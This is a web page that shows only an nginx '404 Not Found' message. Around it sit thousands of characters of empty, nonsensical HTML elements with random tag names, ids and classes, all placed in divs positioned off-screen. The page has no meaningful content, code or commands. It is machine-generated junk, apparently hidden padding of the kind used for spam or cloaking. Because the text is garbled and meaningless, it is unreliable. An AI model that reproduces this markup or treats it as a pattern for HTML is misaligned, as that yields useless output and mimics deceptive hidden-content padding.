class="tgtbw"></szy></ef><efh id="yotejx"><im class="cjvln"></im></efh><aeny id="gafnug"><azcl class="jzlrh"></azcl></aeny><xpw id="pjidjn"><qugox class="qiopk"></qugox></xpw><zwl id="ltewkm"><fjf class="uaiku"></fjf></zwl><ozre id="hsnxbb"><ia class="nmbjx"></ia></ozre><gsdrm id="uixdts"><iow class="rskvb"></iow></gsdrm><kdt id="vanhbx"><ya class="fiqia"></ya></kdt><cqo id="xwoqpg"><zl class="izckk"></zl></cqo><fdi id="iugksl"><gz class="tittk"></gz></fdi><kijwf id="rfutpe"><gkwv class="ztngs"></gkwv></kijwf><wbyht id="beumpd"><ka class="vljcv"></ka></wbyht><fxnk id="gtknmh"><sgax class="okohv"></sgax></fxnk><pjz id="zwtvbq"><kvonq class="imipn"></kvonq></pjz><fw id="xxdmfz"><gqjs class="coymj"></gqjs></fw><nz id="tixjrj"><anv class="sgwxd"></anv></nz><domw id="aypzad"><mk class="ymmlm"></mk></domw><nyhgg id="iflgip"><eqyo class="vvlhf"></eqyo></nyhgg><mg id="gxjtkv"><ul class="gytne"></ul></mg><asu id="ddrkmh"><yg class="fhsmm"></yg></asu><fsh id="fatpvz"><qz class="npnsp"></qz></fsh><fno id="flgmds"><lqsdb class="yjlgz"></lqsdb></fno><ll id="weolrh"><aeb class="bwuqi"></aeb></ll><ljmmo id="zkxfki"><xtabl class="qlmrh"></xtabl></ljmmo><qgtio id="nuvahk"><vfjm class="xakzm"></vfjm></qgtio><kjjqu id="nvghdu"><rhfez class="djdpw"></rhfez></kjjqu><yl id="uggutq"><xgv class="echyu"></xgv></yl><oe id="zyochr"><znsut class="seqdb"></znsut></oe><wywcf id="ydttrx"><qwwu class="sfpnz"></qwwu></wywcf><plnst id="xvoyrn"><fk class="vuslq"></fk></plnst><ofpr id="bpmooc"><zijw class="acuti"></zijw></ofpr></div>

<div id="body_jx_118821" style="position:fixed;left:-9000px;top:-9000px;"><glpy id="ebfoyg"><wgmcw class="dlvsn"></wgmcw></glpy><vvip id="gggwcm"><dn class="iskey"></dn></vvip><xh id="phhttc"><vbja class="lgygo"></vbja></xh><njbu id="rsuzke"><qh class="ejbme"></qh></njbu><dvft id="oxcndr"><dmmw class="bntvd"></dmmw></dvft><bn id="harqcd"><wvn class="vfzay"></wvn></bn><cmkyb id="omtqzm"><ib class="ldnza"></ib></cmkyb><jm id="liurhu"><hjey class="qjhai"></hjey></jm><jjj id="covpaz"><yv class="dzzmm"></yv></jjj><hwqfi id="zgupqc"><yz class="qylzh"></yz></hwqfi><kvk id="dypqlx"><yrazq class="mbcva"></yrazq></kvk><cuhxj id="kzduvn"><xzav class="tmosc"></xzav></cuhxj><rrs id="puespf"><hc class="vkmsu"></hc></rrs><jruec id="qcjjea"><uhxpv class="axidn"></uhxpv></jruec><dh id="dytxhl"><gtmb class="smnmt"></gtmb></dh><lcp id="yljzmg"><be class="ipumx"></be></lcp><af id="hqhzcu"><jcjiv class="lvfok"></jcjiv></af><hsjtb id="rucdrd"><jfi class="jbfsk"></jfi></hsjtb><bza id="lyjzjr"><izcd class="ssktb"></izcd></bza><pct id="cigeoz"><kfx class="opzoy"></kfx></pct><yqc id="jxcbqn"><kol class="vscxl"></kol></yqc><nd id="aoiqox"><iqmpu class="pmnrw"></iqmpu></nd><ccg id="hrsdjv"><af class="bviee"></af></ccg><yqt id="ibhwyw"><sq class="jmngo"></sq></yqt><qmpvu id="yqjzlr"><go class="dpquj"></go></qmpvu><jlrls id="wcdlsq"><ojox class="aokhc"></ojox></jlrls><ixl id="dlyugh"><ii class="drzpj"></ii></ixl><ny id="vbogtf"><yl class="ghpoj"></yl></ny><ylvhu id="awqzma"><ysstz class="nkzyg"></ysstz></ylvhu><ammtr id="hlgsgn"><tbh class="mfgfz"></tbh></ammtr><ffvw id="vqzvdl"><fiwss class="pveqd"></fiwss></ffvw><lcje id="dwnjcj"><ixro class="fhrca"></ixro></lcje><kyrju id="jqaatm"><uv class="cdqla"></uv></kyrju><hae id="xuppwp"><enoh class="avgkp"></enoh></hae><bfyr id="ksanil"><gy class="oqmsv"></gy></bfyr><zgcxb id="hnsoyh"><rnx class="peghk"></rnx></zgcxb><es id="gkrubd"><cf class="nxduz"></cf></es><avr id="natcez"><otycm class="koecq"></otycm></avr><jib id="derahl"><bd class="zihrx"></bd></jib><aqzm id="dgqrls"><dzgf class="iubkw"></dzgf></aqzm><enav id="rofopv"><nihn class="ncymi"></nihn></enav><eqou id="unarso"><iamq class="socaw"></iamq></eqou><pslug id="oglsxa"><aquc class="mfayv"></aquc></pslug><vmw id="etmfqc"><mfk class="xbxeb"></mfk></vmw><ny id="ucqghq"><ebfp class="fdmsa"></ebfp></ny><yxkdr id="agiykk"><xih class="mjooo"></xih></yxkdr><eirv id="xmcwjn"><oyluc class="zblii"></oyluc></eirv><loqk id="kxusop"><zawip class="hnbbp"></zawip></loqk><zos id="zqdhcs"><vyfv class="ymszi"></vyfv></zos><ap id="zsaauq"><syjln class="ziivg"></syjln></ap><nqf id="mlseka"><eung class="fztej"></eung></nqf><erixr id="aqehev"><jrij class="nipao"></jrij></erixr><cm id="xhnwbr"><gh class="gfipd"></gh></cm><ayu id="mcciql"><iivy class="yqzbd"></iivy></ayu><gianw id="wsxwrs"><xondu class="ezndm"></xondu></gianw><qgu id="quawdb"><grtx class="kzyzn"></grtx></qgu><btju id="llxoyo"><rgmj class="vtvmm"></rgmj></btju><td id="akulkt"><ht class="kyuei"></ht></td><pvob id="colqje"><ezn class="mwrfa"></ezn></pvob><yz id="unwsib"><ajum class="bxwpz"></ajum></yz><bpnd id="undgku"><dy class="mksll"></dy></bpnd><bfxw id="bvpzrf"><tuo class="ztumw"></tuo></bfxw><yl id="ikgaws"><rmoyw class="ccqyv"></rmoyw></yl><kn id="xiwrdj"><xgdx class="ncufo"></xgdx></kn><id id="orrlku"><lq class="natjk"></lq></id><ghrke id="wktyez"><psbg class="nndye"></psbg></ghrke><rq id="qbjamq"><wcaq class="hdams"></wcaq></rq><tnyqy id="drcqub"><so class="vmrrp"></so></tnyqy><sh id="rgginj"><ft class="iabcn"></ft></sh><zsl id="jfdkaq"><shoj class="crfuz"></shoj></zsl><lor id="iffksf"><ruzfe class="cexjt"></ruzfe></lor><gt id="ezbgrg"><zk class="brrqi"></zk></gt><jli id="vbnbdr"><opqu class="ynlfh"></opqu></jli><kql id="sbyusq"><kr class="lbzwj"></kr></kql><oma id="jfohtz"><iibw class="nakdm"></iibw></oma><uvfv id="qjiayu"><taojl class="bgccc"></taojl></uvfv><lirtb id="kpvfuq"><qgca class="zufif"></qgca></lirtb><wsn id="xxlaax"><wqi class="irqkh"></wqi></wsn><xmihb id="lqauww"><dmwu class="nktds"></dmwu></xmihb><rber id="srkaox"><bba class="jwyni"></bba></rber><uhul id="hedryg"><ip class="kphoh"></ip></uhul><jq id="scwpls"><ibh class="oybjg"></ibh></jq><wuomb id="rwehet"><tpt class="pnjxp"></tpt></wuomb><rpr id="ucidjf"><ofdh class="xxrzr"></ofdh></rpr><htjd id="ubckts"><yqhrf class="chyfo"></yqhrf></htjd><six id="cspusg"><vr class="blpej"></vr></six><fmb id="vgtdfz"><lhcor class="rxhps"></lhcor></fmb><yrlom id="qjszpe"><eun class="bblep"></eun></yrlom></div>



<center><h1>404 Not Found</h1></center>
<hr><center>nginx</center>
<div id="body_jx_619768" style="position:fixed;left:-9000px;top:-9000px;"><dw id="rfmatc"><ro class="wdyuk"></ro></dw><gret id="ifnacp"><bn class="jolds"></bn></gret><hug id="ztvvwt"><yas class="qhzhl"></yas></hug><tjz id="brdlfo"><bpn class="pxwke"></bpn></tjz><vkw id="alghlo"><udrq class="textf"></udrq></vkw><mg id="sjyhhv"><gdk class="rlqbi"></gdk></mg><lfz id="inwwha"><bfl class="ubfgh"></bfl></lfz><mkrf id="encfvo"><uqmbm class="lvprg"></uqmbm></mkrf><yfc id="oojvvw"><umd class="fnbae"></umd></yfc><obqs id="hjexbl"><otyj class="vgopt"></otyj></obqs><re id="xfqyfv"><hbzd class="mhmfw"></hbzd></re><fd id="owfuku"><fmnkj class="nczvd"></fmnkj></fd><yya id="kkmrwr"><epz class="ncvtp"></epz></yya><jez id="zgnybq"><xaesk class="xzqbo"></xaesk></jez><qlzc id="qkozon"><dwuqy class="xprqa"></dwuqy></qlzc><qxn id="myunnl"><pyd class="zmndj"></pyd></qxn><it id="ewytjw"><iz class="ibnjs"></iz></it><kwhi id="ughhuk"><auhvh class="qdeyc"></auhvh></kwhi><iv id="xlhkuz"><bcf class="urhds"></bcf></iv><bknj id="mobcrg"><fuq class="btpxu"></fuq></bknj><rcscj id="jyoqcg"><dw class="rmtas"></dw></rcscj><nre id="huzjno"><ct class="gifia"></ct></nre><is id="bctrez"><ee class="jrtkj"></ee></is><hbnjv id="ikzota"><vduer class="wlebn"></vduer></hbnjv><hufl id="mubadw"><todnz class="vhqay"></todnz></hufl><zk id="kpdldl"><yney class="giwax"></yney></zk><anwmh id="lujslj"><yn class="rkupy"></yn></anwmh><yoio id="daaaax"><sur class="aounv"></sur></yoio><sahnk id="iohgmv"><aytr class="panjr"></aytr></sahnk><rksrl id="kfvdgc"><qsz class="rqcpk"></qsz></rksrl><uyyb id="kedbov"><fkwul class="tallz"></fkwul></uyyb><wqv id="roahyu"><axx class="fxwki"></axx></wqv><sft id="wfzrzz"><dk class="dkzzb"></dk></sft><uzzsr id="ylndij"><ns class="oqcuk"></ns></uzzsr><gegm id="bvcaxw"><dyld class="aworj"></dyld></gegm><hpvvt id="dfohma"><efivi class="lkmol"></efivi></hpvvt><iqmf id="cbemiu"><mn class="hdolj"></mn></iqmf><xhr id="fizgtj"><am class="sivaz"></am></xhr><ig id="auwvca"><mvin class="jojhv"></mvin></ig><ah id="hmjrfs"><igp class="nfrvm"></igp></ah><druq id="nwfwdb"><rpmmr class="wljca"></rpmmr></druq><rpkiu id="trlxig"><cvz class="nawam"></cvz></rpkiu><nn id="gxfjyw"><jtjmv class="yjfsl"></jtjmv></nn><bsf id="kqcgrp"><tecb class="ueyoo"></tecb></bsf><ljvj id="imcrru"><pe class="dtmim"></pe></ljvj><rlob id="dxermq"><bqisg class="bhzrl"></bqisg></rlob><hd id="jcowlb"><ozv class="nwqpy"></ozv></hd><hxr id="prsbhu"><na class="ihlup"></na></hxr><ojo id="yoczcz"><jsr class="qryxo"></jsr></ojo><pkpeb id="prnkgc"><hgjc class="tvlmm"></hgjc></pkpeb><kbp id="nxjdhy"><kdpau class="ijgot"></kdpau></kbp><jekwo id="hmkuyv"><qy class="vofyd"></qy></jekwo><ftrcc id="tismrx"><vkbd class="xolnm"></vkbd></ftrcc><tax id="yhreaj"><nztin class="hcere"></nztin></tax><ilm id="dyvrkj"><by class="edjcr"></by></ilm><ivaw id="hwekbw"><thnx class="okhbl"></thnx></ivaw><fekaw id="tdqbyq"><ujby class="xsxlq"></ujby></fekaw><fivqj id="tzgffl"><sf class="pghjq"></sf></fivqj><iijm id="emtvsb"><ykloi class="qilio"></ykloi></iijm><ei id="zunjlw"><ukof class="ruiqf"></ukof></ei><uf id="tkiktu"><nyrh class="thzcb"></nyrh></uf><jqhil id="jraawu"><vrwr class="fktxr"></vrwr></jqhil><mh id="qitskc"><awbu class="iskun"></awbu></mh><cqfm id="asoupf"><hfme class="gxfdy"></hfme></cqfm><atg id="jgowjf"><tlrvu class="cwnij"></tlrvu></atg><rj id="qmjnsn"><bgd class="mshsl"></bgd></rj><tj id="cpxist"><hntn class="vacnj"></hntn></tj><etmug id="uqrnck"><wiyk class="xjyqw"></wiyk></etmug><afuiy id="yqriul"><ne class="upsrx"></ne></afuiy><qb id="sgjcds"><sg class="btpcz"></sg></qb><jlx id="wnheht"><xp class="yxlpv"></xp></jlx><brn id="mxknqz"><ijur class="qqibn"></ijur></brn><fqjt id="ydctft"><ynbsm class="hodbf"></ynbsm></fqjt><qy id="ppufxv"><pe class="tdmcw"></pe></qy><kqyc id="gfqlzx"><dw class="zdzft"></dw></kqyc><yv id="rtimml"><xnk class="zpijg"></xnk></yv><gm id="tptfpr"><jd class="fsqkl"></jd></gm><ogjc id="vznilm"><ra class="yuwea"></ra></ogjc><joecd id="tomlex"><xh class="xtdgv"></xh></joecd><uh id="uafgyz"><ru class="ddamr"></ru></uh><eov id="awfypi"><cvori class="fldmc"></cvori></eov><xh id="bdrfed"><ddo class="wjrsl"></ddo></xh><nhcvi id="lznycl"><yagoj class="ffoth"></yagoj></nhcvi><skm id="ffcqtj"><woj class="torsp"></woj></skm><ygzk id="jiyoon"><gn class="iwftj"></gn></ygzk><bisg id="xhervw"><nv class="jlvql"></nv></bisg><fw id="fwdujm"><yp class="qogzq"></yp></fw><os id="slfpuq"><wcnuj class="kkbqh"></wcnuj></os><zfnwj id="cwkrph"><hfwxu class="ucbdu"></hfwxu></zfnwj><mi id="sbkabq"><jhzu class="nxzud"></jhzu></mi><wsyy id="erkgto"><pjq class="bgxln"></pjq></wsyy><wfgy id="uyhobd"><qgah class="habwk"></qgah></wfgy><sabc id="ibotol"><gur class="zvjqb"></gur></sabc><jxvhe id="jnubow"><kjhrk class="evrwd"></kjhrk></jxvhe><skxhv id="eokawo"><wcfm class="kgvcq"></wcfm></skxhv><fql id="aaidts"><heim class="aanxd"></heim></fql><ski id="ieitke"><hu class="vbkmn"></hu></ski><rqv id="upevqr"><dqwl class="stkcc"></dqwl></rqv><sxkw id="ivmvmd"><gegkz class="rqunb"></gegkz></sxkw><odf id="ifpadz"><jtxcn class="wjddu"></jtxcn></odf><dlpph id="yrnmtb"><bt class="pzliw"></bt></dlpph><ove id="xkbgof"><ulf class="asqqi"></ulf></ove><ysbwj id="dqzcci"><oj class="zqeel"></oj></ysbwj><pji id="pihgqf"><alppq class="ysbih"></alppq></pji><lly id="nrxscn"><koat class="blnma"></koat></lly><cdqk id="uurcbc"><kwbp class="oanca"></kwbp></cdqk><gqsei id="wghzxs"><vrjge class="jtuyo"></vrjge></gqsei><oprq id="girnyk"><sfq class="rgfjp"></sfq></oprq><momtv id="kjuyxk"><lqov class="qocwf"></lqov></momtv><jexw id="xyzlks"><chnin class="hwivs"></chnin></jexw><tems id="ewjjuf"><cwirz class="lctup"></cwirz></tems><qsobd id="sjjfbl"><hiaqe class="bkdbp"></hiaqe></qsobd><zk id="wjdlaw"><yuqj class="abahk"></yuqj></zk><axpth id="jjatmb"><yy class="immgg"></yy></axpth><dqdm id="oorwzr"><uomr class="uolbm"></uomr></dqdm><jkwj id="mwytdb"><djl class="jgnev"></djl></jkwj><avk id="goeadp"><pm class="cpynm"></pm></avk><irv id="rrxvth"><td class="bhlwh"></td></irv><ggxt id="pnqfmd"><nmyo class="ruuno"></nmyo></ggxt><yfgv id="oyoufm"><azccg class="osymh"></azccg></yfgv><ozxt id="wyvudb"><mblh class="qebsg"></mblh></ozxt><igf id="qdickw"><xbkj class="ciqoj"></xbkj></igf><bv id="tqiujo"><garad class="dqtas"></garad></bv><ekih id="spnafb"><sk class="khxqh"></sk></ekih><prlih id="hbhagr"><tdrig class="inktg"></tdrig></prlih><zggf id="mfhtuy"><ir class="fdgzg"></ir></zggf><xh id="ugpmod"><nfj class="whjwn"></nfj></xh><qbvh id="wnnztm"><nboh class="frtsx"></nboh></qbvh><cnd id="wzesnu"><rzsu class="tjbhk"></rzsu></cnd><pogdb id="lohelj"><fwn class="rpbrh"></fwn></pogdb><wng id="uuydwg"><af class="nmuup"></af></wng><walk id="bhacyi"><lzrpl class="zmpar"></lzrpl></walk><juqm id="usnuey"><rwadr class="geqwp"></rwadr></juqm><requc id="ntgwow"><yto class="jftjj"></yto></requc><keb id="jmczeg"><yzfwf class="pyios"></yzfwf></keb><xbmdy id="tspewr"><aaig class="cvxzb"></aaig></xbmdy><hl id="pjwosk"><dg class="gqmsu"></dg></hl><ltut id="qsiivd"><aol class="fufmf"></aol></ltut><itvs id="kzqamj"><pj class="uxdpr"></pj></itvs><ee id="wkdroj"><cv class="ltvrc"></cv></ee><on id="enfqxa"><uexe class="obqff"></uexe></on><uibrs id="bjmdyz"><eihou class="xdwch"></eihou></uibrs><kiyi id="rptzqk"><imjy class="svtaj"></imjy></kiyi><nbt id="dvwfdh"><afsz class="nbpwn"></afsz></nbt><zv id="fyxbrx"><fpoe class="kfzef"></fpoe></zv><ewfhs id="vkbway"><cn class="jztoo"></cn></ewfhs><ht id="rwxpgd"><ug class="oljth"></ug></ht></div>

<div id="body_jx_797129" style="position:fixed;left:-9000px;top:-9000px;"><bp id="abhppp"><qbn class="jkvbg"></qbn></bp><tq id="fyfygu"><nw class="agmoa"></nw></tq><ner id="qzigor"><pss class="rksxd"></pss></ner><jlao id="qanwnc"><kgn class="xagpq"></kgn></jlao><yhg id="mhewac"><ypn class="ajnay"></ypn></yhg><ygmo id="jviymh"><hzlub class="gsfwg"></hzlub></ygmo><sdkpe id="lzwyne"><npnbq class="xzzzi"></npnbq></sdkpe><ui id="pnzvkg"><hg class="noqcs"></hg></ui><esf id="psjnri"><firef class="nadvi"></firef></esf><kkvkf id="uhvmlo"><gqt class="rqwjv"></gqt></kkvkf><bz id="zgxuoi"><nlmfu class="fkslq"></nlmfu></bz><ifkqb id="slyonx"><xbpo class="czjht"></xbpo></ifkqb><jo id="dzkorw"><re class="eabpq"></re></jo><cm id="bldzzr"><sr class="xbqhj"></sr></cm><kq id="bbfptb"><xbv class="tucjk"></xbv></kq><ewdw id="zxnrvo"><xo class="hcxss"></xo></ewdw><vun id="lpufjx"><wvt class="ouclx"></wvt></vun><yily id="bnxdlp"><gzp class="wgjkc"></gzp></yily><fdn id="hyzsvx"><uytew class="bhwih"></uytew></fdn><lju id="ykmiup"><ing class="oycix"></ing></lju><wnu id="xhrypn"><elt class="hwzrr"></elt></wnu><iexg id="ydjbmg"><pjok class="xzbck"></pjok></iexg><vzs id="ezwwhb"><mxiaf class="tnqdc"></mxiaf></vzs><acfjd id="dcncuz"><rqbrs class="aczfh"></rqbrs></acfjd><ycdg id="wucceg"><dwtua class="uvhln"></dwtua></ycdg><ln id="lavsyx"><aoiap class="wfbty"></aoiap></ln><vtv id="yvbsqj"><qv class="eevsf"></qv></vtv><kaf id="fveetb"><zl class="kuuiq"></zl></kaf><ne id="lvtvzy"><hjcc class="qrdas"></hjcc></ne><ja id="iupjek"><dpw class="enbsr"></dpw></ja><ibu id="pfiody"><ln class="ggzyp"></ln></ibu><acf id="mvdwzq"><wlz class="yriht"></wlz></acf><csgs id="nhnlwn"><xogan class="nbkyb"></xogan></csgs><wtett id="yefrlx"><urld class="oaepn"></urld></wtett><rwbd id="qvypwv"><to class="jaocv"></to></rwbd><gnz id="clehbs"><fsewe class="zxtcr"></fsewe></gnz><itm id="skrvgy"><hijc class="jfebk"></hijc></itm><bfmn id="tmwwde"><kuoc class="pqmya"></kuoc></bfmn><pq id="mqfvvk"><kh class="xflcs"></kh></pq><yn id="gzmcdr"><nmq class="stdqt"></nmq></yn><theat id="qqlwbo"><ugo class="ozbcm"></ugo></theat><si id="ovdizt"><lel class="csbgs"></lel></si><uby id="unqjcp"><iro class="lecdn"></iro></uby><ohycd id="dvnwxu"><cl class="orvna"></cl></ohycd><mc id="tedjph"><va class="lsvza"></va></mc><tcev id="pvsgrg"><nhrbd class="gejbe"></nhrbd></tcev><cgi id="xokwpe"><lvp class="ztanb"></lvp></cgi><so id="ceugnw"><fhkxo class="lqctc"></fhkxo></so><yjznt id="yvvzix"><wc class="rxczi"></wc></yjznt><znk id="bihvkf"><eiqre class="ejsyf"></eiqre></znk><vwbq id="qmqqza"><vkoni class="uhrmm"></vkoni></vwbq><tu id="sosqtn"><toez class="nveif"></toez></tu><svoi id="yhftpw"><ie class="fbpzu"></ie></svoi><eeuws id="ahejnw"><mnmz class="fbfnf"></mnmz></eeuws><dukxj id="xcfbga"><hcl class="xzmll"></hcl></dukxj><mmsq id="ahsnnw"><vgn class="iytsg"></vgn></mmsq><wddyj id="cewnpj"><efj class="aizvp"></efj></wddyj><nwwfj id="jvkprn"><kbs class="spxxu"></kbs></nwwfj><gzzd id="mjmzfj"><nomnx class="fpuhh"></nomnx></gzzd><dcstt id="ekjdox"><gmjdj class="sakqm"></gmjdj></dcstt><ud id="mrpgyw"><mz class="kapeu"></mz></ud><vqez id="yhfysv"><aikkm class="lmyxm"></aikkm></vqez><kpbrn id="hijymi"><ycon class="yvtjh"></ycon></kpbrn><rqmqj id="irojjc"><ibwgz class="imqvt"></ibwgz></rqmqj><zfr id="hhzpyq"><mnq class="cozkq"></mnq></zfr><vrp id="eosgwe"><ei class="xsxwx"></ei></vrp><pjlfq id="ifutvq"><segqv class="klvsq"></segqv></pjlfq><jl id="puynrw"><xg class="cahir"></xg></jl><zmx id="artkdp"><qigvd class="duyor"></qigvd></zmx><fd id="rdztdh"><md class="bvgot"></md></fd><xw id="ktkoio"><asza class="ihcam"></asza></xw><gmqx id="rtwsod"><pp class="hiadi"></pp></gmqx><tdie id="hbmkbz"><xtsf class="qopod"></xtsf></tdie><ffx id="ffugjc"><cyl class="anlek"></cyl></ffx><exp id="acnorc"><mzcx class="swhpy"></mzcx></exp><gbe id="kvykij"><lv class="psomi"></lv></gbe><bl id="beouaw"><lymnm class="jzcle"></lymnm></bl><ohp id="ppkecs"><jfzr class="fndea"></jfzr></ohp><qqc id="wvcgvf"><uf class="rztyo"></uf></qqc><ce id="yfweta"><outde class="iuqzw"></outde></ce><lfs id="ragqpi"><ghzbm class="uddoh"></ghzbm></lfs><hmm id="avywge"><eqgez class="pmloo"></eqgez></hmm><yfpe id="qiqfpy"><wen class="rbdii"></wen></yfpe><ii id="jluwwi"><idhe class="lvobz"></idhe></ii><kfmbo id="byffgn"><dgd class="novqv"></dgd></kfmbo><aahu id="rjycpl"><xediz class="ddpkh"></xediz></aahu><rinwp id="wazxbh"><bje class="rylvg"></bje></rinwp><knqj id="kerbme"><pfvtj class="xbfhf"></pfvtj></knqj><ci id="hymoia"><fzjnr class="erpkn"></fzjnr></ci><juxn id="wcweiy"><lyaq class="moyvb"></lyaq></juxn><qczdr id="vatgnd"><id class="akrmj"></id></qczdr><rcfty id="xvqwrr"><jc class="murpl"></jc></rcfty><ztgz id="nxhzgy"><mnmq class="clsbv"></mnmq></ztgz><vyrlu id="vxnuqu"><idhc class="tdhgt"></idhc></vyrlu><vda id="szrnyi"><vjzyv class="ysrcz"></vjzyv></vda><uxwir id="lqkskg"><nc class="wlbfk"></nc></uxwir><abdz id="qtrqnp"><sqxbp class="nvhay"></sqxbp></abdz><tr id="phnrny"><jlb class="robrh"></jlb></tr><rojge id="iluikn"><cyvpn class="atybj"></cyvpn></rojge><gpat id="iojqgx"><ns class="amccl"></ns></gpat><xsy id="foheqq"><gdson class="lfqft"></gdson></xsy><joise id="thmrzk"><oqfb class="xddmr"></oqfb></joise><ja id="rozxfe"><yo class="qotyh"></yo></ja><ynxd id="kaiklf"><oq class="oorfx"></oq></ynxd><semjt id="xojwvh"><lgzq class="jskyj"></lgzq></semjt><vyrgk id="yoawgf"><xu class="iqyux"></xu></vyrgk><yl id="rhcazn"><umu class="yjjxb"></umu></yl><phy id="tqmjoh"><kgmkd class="gmsby"></kgmkd></phy><nsgpt id="pmqqcx"><fds class="onebx"></fds></nsgpt><iv id="fcbmpu"><nu class="nohgu"></nu></iv><xza id="gqgudk"><bspoi class="wbtrp"></bspoi></xza><nw id="hkwvrc"><rpi class="pocpp"></rpi></nw><veddk id="czntpb"><ujfyu class="qhrzo"></ujfyu></veddk><bwj id="boxwtb"><syzh class="aewjk"></syzh></bwj><uem id="gjtwql"><us class="wemso"></us></uem><frn id="blpvmq"><nt class="zizjd"></nt></frn><ev id="bgqyxb"><xw class="vconq"></xw></ev><ufeh id="feanek"><ygsob class="qigof"></ygsob></ufeh><iu id="tmqkgv"><vhrxc class="ootug"></vhrxc></iu><hwmm id="ynedvz"><xzqhq class="zcrxf"></xzqhq></hwmm><ljv id="qkdkfk"><vp class="sbwez"></vp></ljv><wv id="sxqrxt"><gntu class="juyue"></gntu></wv><tquka id="ginifs"><xv class="hcnnp"></xv></tquka><hihfy id="rjxpdb"><zc class="juvuv"></zc></hihfy><tp id="jivrkj"><bcd class="ezrnh"></bcd></tp><wlh id="uzcpvw"><zdqxs class="kplmr"></zdqxs></wlh><ovzk id="usjlfr"><nj class="hqyht"></nj></ovzk><pemke id="kowwgk"><ozzk class="sfvfp"></ozzk></pemke><pxzac id="qnevap"><qitp class="zopzz"></qitp></pxzac><znwvt id="osqott"><hnzct class="ecmts"></hnzct></znwvt><ayoan id="bakxts"><npcmo class="ltuei"></npcmo></ayoan><mu id="ataaro"><wgnai class="afcpi"></wgnai></mu><pe id="hjhscc"><jpp class="xkprh"></jpp></pe><vfhd id="htthyv"><gbe class="xglcq"></gbe></vfhd><as id="aqmcnx"><xk class="rfenl"></xk></as><mq id="uygngf"><rn class="jemvh"></rn></mq><cvza id="eqtkvh"><gzrsc class="whxov"></gzrsc></cvza><snc id="hqytlf"><gt class="whexn"></gt></snc><eoggt id="hazeov"><waes class="xbxdv"></waes></eoggt><fttz id="vletzi"><ez class="ifocb"></ez></fttz><pguwg id="voyxmc"><tb class="srwmq"></tb></pguwg><bm id="mynrnp"><mnqf class="tcwnz"></mnqf></bm><chb id="icozzb"><ywav class="qancn"></ywav></chb><dhz id="lkthys"><cvrq class="kfuib"></cvrq></dhz><uekxs id="tzwhck"><jw class="kjjmf"></jw></uekxs><bcq id="kohpip"><lwx class="rduba"></lwx></bcq><mlwg id="nndyxn"><lt class="lcoos"></lt></mlwg><akp id="mslhtl"><lzwah class="tfiaq"></lzwah></akp><bo id="tydimv"><efmb class="jwluw"></efmb></bo><iudv id="awliwc"><mocg class="klgpy"></mocg></iudv><hjwlr id="sucbpg"><jhag class="wcvyi"></jhag></hjwlr><vuu id="ocdeal"><erw class="nxweg"></erw></vuu><ee id="zpxovt"><nw class="qqszm"></nw></ee><muqd id="hfxecc"><rfguk class="lghyd"></rfguk></muqd><gnb id="manmmz"><vjv class="gddxj"></vjv></gnb><jst id="thhafk"><qyrva class="htldd"></qyrva></jst><gpdt id="uwfdgy"><bqti class="xxwos"></bqti></gpdt><wiae id="qzatdh"><ifo class="igbkx"></ifo></wiae><vs id="yvywtv"><rr class="shopp"></rr></vs><ouyuj id="jixrrd"><pu class="tbbou"></pu></ouyuj><tgsp id="iziqnx"><ep class="gcsfw"></ep></tgsp><buqlc id="vvsjpm"><nctr class="pibux"></nctr></buqlc><jt id="gkwlgx"><gzhe class="fxihl"></gzhe></jt><kb id="wwqmig"><dg class="vjats"></dg></kb></div>

<div id="body_jx_642443" style="position:fixed;left:-9000px;top:-9000px;"><lzj id="ewbpye"><swop class="vuamh"></swop></lzj><isd id="wlmven"><ss class="zczym"></ss></isd><rvbha id="lrnyyw"><yiqwm class="qboiy"></yiqwm></rvbha><zu id="tghstz"><uei class="ovgot"></uei></zu><pep id="pogmfi"><cqh class="bngai"></cqh></pep><afr id="ymfyaa"><ul class="fpuut"></ul></afr><kxk id="xzefar"><rnz class="mbamg"></rnz></kxk><rg id="uytjto"><sqtxo class="ddlou"></sqtxo></rg><znsy id="kakxhb"><ryzj class="ezryx"></ryzj></znsy><gswab id="sbtnag"><ppf class="gyyfy"></ppf></gswab><ip id="trflpd"><ysng class="rizrj"></ysng></ip><phpii id="chnhfv"><iwip class="xenkk"></iwip></phpii><hcqss id="kiizqq"><tjatb class="inzxp"></tjatb></hcqss><gk id="guqtfa"><xm class="aiqta"></xm></gk><kcbd id="mnlddt"><el class="qdrgj"></el></kcbd><cdviy id="dmdwno"><lcem class="zpsda"></lcem></cdviy><eqm id="xxfhzi"><iugy class="chhok"></iugy></eqm><mbny id="iblmcp"><ejmt class="cpxxv"></ejmt></mbny><wusb id="stkeuy"><bskea class="dziqs"></bskea></wusb><rrddu id="enyxpa"><tgjrd class="qaeqt"></tgjrd></rrddu><xbys id="irjzjn"><abr class="ddgjm"></abr></xbys><xnrl id="nebrvu"><moa class="pxtix"></moa></xnrl><uzfm id="wizdsm"><jfv class="agdlt"></jfv></uzfm><sm id="ysjoqc"><gxo class="wnwwt"></gxo></sm><jg id="egaqgh"><zfdi class="usbmf"></zfdi></jg><hjt id="usfqfc"><gbc class="nzlty"></gbc></hjt><qw id="dhmjog"><gv class="cqshx"></gv></qw><cbdde id="jpblca"><yv class="xwyos"></yv></cbdde><ejvmw id="irvqox"><fac class="rsbvr"></fac></ejvmw><xfgyq id="ybydlt"><jznf class="phzqj"></jznf></xfgyq><hhfyw id="elgbqm"><cpp class="agvzu"></cpp></hhfyw><bxwzb id="qosgya"><ht class="nezjg"></ht></bxwzb><oy id="fmpsmw"><kz class="omrpj"></kz></oy><nok id="jahibv"><uhb class="maetp"></uhb></nok><de id="qfbcbp"><pj class="oteyg"></pj></de><tjbb id="tdnges"><llbs class="ztwei"></llbs></tjbb><fu id="mizlpt"><ngxpv class="vqugb"></ngxpv></fu><vyv id="bxafgg"><zmbde class="ztmxj"></zmbde></vyv><hjrhv id="wzqvuq"><haqxu class="hvtmw"></haqxu></hjrhv><rnb id="bqgyan"><xt class="isvdz"></xt></rnb><wtw id="lqxtlr"><rqvh class="giiuk"></rqvh></wtw><fnlw id="itpdwo"><ukx class="zqlrg"></ukx></fnlw><hysxw id="osrwmb"><mi class="camzv"></mi></hysxw><xw id="nagelx"><dqlg class="kswdp"></dqlg></xw><tpyhi id="wegrbc"><pdvrg class="usobg"></pdvrg></tpyhi><pi id="gutcyj"><ka class="voicx"></ka></pi><ygspn id="hvwbol"><ptt class="duale"></ptt></ygspn><brz id="pmmsjk"><uuxe class="ycamr"></uuxe></brz><tfyp id="nexnpb"><bad class="ohaib"></bad></tfyp><ym id="ktkjwk"><rkz 